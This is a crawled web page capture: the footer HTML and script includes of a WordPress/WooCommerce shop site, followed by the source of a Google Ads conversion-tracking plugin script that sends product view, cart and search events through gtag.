			</div><!-- .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->
			
		</footer><!-- #colophon -->
		
		
	</div><!-- #page -->

	
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip">
                </div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://jpchevallier.biz/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.0' media='all' />
<script src='https://jpchevallier.biz/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://jpchevallier.biz/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.6.0' id='astra-theme-js-js'></script>
<script src='https://jpchevallier.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='https://jpchevallier.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/jpchevallier.biz\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://jpchevallier.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script id='lbwps-js-extra'>
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","share_facebook":"0","share_twitter":"0","share_pinterest":"0","share_download":"0","share_direct":"0","share_copyurl":"0","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","close_on_drag":"0","history":"1","show_counter":"0","show_fullscreen":"1","show_zoom":"0","show_caption":"0","loop":"0","pinchtoclose":"0","taptotoggle":"1","spacing":"0","close_on_click":"1","fulldesktop":"0","use_alt":"0","desktop_slider":"1","idletime":"4000","hide_scrollbars":"1"};
</script>
<script src='https://jpchevallier.biz/wp-content/plugins/lightbox-photoswipe/assets/scripts.js?ver=3.1.14' id='lbwps-js'></script>
<script src='https://jpchevallier.biz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script src='https://jpchevallier.biz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://jpchevallier.biz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.2' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_74e97a5169ec5db7235f6789a1a20c98","fragment_name":"wc_fragments_74e97a5169ec5db7235f6789a1a20c98","request_timeout":"5000"};
</script>
<script src='https://jpchevallier.biz/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.2' id='wc-cart-fragments-js'></script>
<script id='social_warfare_script-js-extra'>
var socialWarfare = {"addons":[],"post_id":"28952","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
</script>
<script src='https://jpchevallier.biz/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.3.0' id='social_warfare_script-js'></script>
<script id='astra-addon-js-js-extra'>
var astraAddon = {"off_canvas_trigger_class":"astra-shop-filter-button","off_canvas_enable":"","sticky_active":""};
</script>
<script src='https://jpchevallier.biz/wp-content/uploads/astra-addon/astra-addon-610572543e0792-13535854.js?ver=2.7.1' id='astra-addon-js-js'></script>
<script src='https://jpchevallier.biz/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/google-ads.js?ver=1.11.0' id='wooptpm-google-ads-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LdPdMIUAAAAALc-wns0ZxsCRYsNsFH6XXEX7d6Q&#038;ver=3.0' id='google-recaptcha-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LdPdMIUAAAAALc-wns0ZxsCRYsNsFH6XXEX7d6Q","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://jpchevallier.biz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script src='https://jpchevallier.biz/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script defer src='https://jpchevallier.biz/wp-content/plugins/akismet/_inc/form.js?ver=4.1.10' id='akismet-form-js'></script>
<script src='https://jpchevallier.biz/wp-content/themes/chevallier/js/change_currency.js?ver=5.8.12' id='jquery-mobile-customized-min-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script type="text/javascript"> var swp_nonce = "0b44d3b599";var swpFloatBeforeContent = false; var swp_ajax_url = "https://jpchevallier.biz/wp-admin/admin-ajax.php"; var swp_post_id = "28952";var swpClickTracking = false;</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://jpchevallier.biz/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/google-ads.js?ver=1.11.0
body_size: 622
content:
if (typeof varExists !== "function") {
    function varExists(varName) {
        return new Promise(function (resolve, reject) {
            (function waitForJQuery() {
                if (typeof window[varName] !== 'undefined') return resolve();
                setTimeout(waitForJQuery, 30);
            })();
        });
    }
}

varExists('jQuery').then(function () {

    jQuery(function () {

        if (wooptpmDataLayer.pixels.google.ads.dynamic_remarketing.status) {

            // view_item_list event
            jQuery(document).on('wooptpmViewItemList', function (event, product) {

                if(
                    wooptpmDataLayer.general.variationsOutput &&
                    product.isVariable &&
                    wooptpmDataLayer.pixels.google.ads.dynamic_remarketing.send_events_with_parent_ids === false
                ) return;

                // try to prevent that WC sends cached hits to Google
                if(!product) return;

                // console.log('firing google view_item_list event');
                // console.log(product);

                gtag('event', 'view_item_list', {
                    send_to: wooptpmDataLayer.pixels.google.ads.conversionIds,
                    items  : [{
                        id                      : product.dyn_r_ids[wooptpmDataLayer.pixels.google.ads.dynamic_remarketing.id_type],
                        google_business_vertical: wooptpmDataLayer.pixels.google.ads.google_business_vertical,
                    }]
                });
            });

            // add_to_cart event
            jQuery(document).on('wooptpmAddToCart', function (event, product) {

                // console.log('firing google ads add_to_cart event');
                // console.log(product);
                // console.log(wooptpmDataLayer.pixels.google.ads.conversionIds);
                // console.log('dyn_r_id: ' + product.dyn_r_ids[wooptpmDataLayer.pixels.google.ads.dynamic_remarketing.id_type]);
                // console.log('dyn_r_id: ' + product.dyn_r_ids['gpf']);

                gtag("event", "add_to_cart", {
                    "send_to": wooptpmDataLayer.pixels.google.ads.conversionIds,
                    "value"  : product.quantity * product.price,
                    "items"  : [{
                        "id"                      : product.dyn_r_ids[wooptpmDataLayer.pixels.google.ads.dynamic_remarketing.id_type],
                        "quantity"                : product.quantity,
                        "price"                   : product.price,
                        "google_business_vertical": wooptpmDataLayer.pixels.google.ads.google_business_vertical
                    }]
                });
            });

            // view_item event
            jQuery(document).on('wooptpmViewItem', function (event, product) {

                // console.log('firing google ads view_item event');
                // console.log(product);
                // console.log(wooptpmDataLayer.pixels.google.ads.conversionIds);
                // console.log('dyn_r_id: ' + product.dyn_r_ids[wooptpmDataLayer.pixels.google.ads.dynamic_remarketing.id_type]);
                // console.log('dyn_r_id: ' + product.dyn_r_ids['gpf']);

                gtag("event", "view_item", {
                    "send_to": wooptpmDataLayer.pixels.google.ads.conversionIds,
                    "value"  : product.quantity * product.price,
                    "items"  : [{
                        "id"                      : product.dyn_r_ids[wooptpmDataLayer.pixels.google.ads.dynamic_remarketing.id_type],
                        "quantity"                : 1,
                        "price"                   : product.price,
                        "google_business_vertical": wooptpmDataLayer.pixels.google.ads.google_business_vertical
                    }]
                });
            });
        }
    })

    jQuery(window).on('load', function () {

        wooptpmExists().then(function () {

            try {
                if (wooptpmDataLayer.shop.page_type === 'product' && wooptpmDataLayer.shop.product_type !== 'variable' && wooptpm.getMainProductIdFromProductPage()) {

                    // console.log('productId: ' + wooptpm.getMainProductIdFromProductPage());

                    let product = wooptpm.getProductDataForViewItemEvent(wooptpm.getMainProductIdFromProductPage());

                    gtag("event", "view_item", {
                        "send_to": wooptpmDataLayer.pixels.google.ads.conversionIds,
                        "value"  : 1 * product.price,
                        "items"  : [{
                            "id"                      : product.dyn_r_ids[wooptpmDataLayer.pixels.google.ads.dynamic_remarketing.id_type],
                            "google_business_vertical": wooptpmDataLayer.pixels.google.ads.google_business_vertical
                        }]
                    });
                } else if (wooptpmDataLayer.shop.page_type === 'search') {

                    let products = [];

                    for (const [key, product] of Object.entries(wooptpmDataLayer.products)) {

                        if(
                            wooptpmDataLayer.general.variationsOutput &&
                            product.isVariable &&
                            wooptpmDataLayer.pixels.google.ads.dynamic_remarketing.send_events_with_parent_ids === false
                        ) return;

                        products.push({
                            "id"                      : product.dyn_r_ids[wooptpmDataLayer.pixels.google.ads.dynamic_remarketing.id_type],
                            "google_business_vertical": wooptpmDataLayer.pixels.google.ads.google_business_vertical
                        });
                    }

                    // console.log(products);

                    gtag("event", "view_search_results", {
                        "send_to": wooptpmDataLayer.pixels.google.ads.conversionIds,
                        // "value"  : 1 * product.price,
                        "items": products
                    });
                }
            } catch (e) {
                console.log(e);
            }
        })
    });

}).catch(function () {
    console.log('object couldn\'t be loaded');
})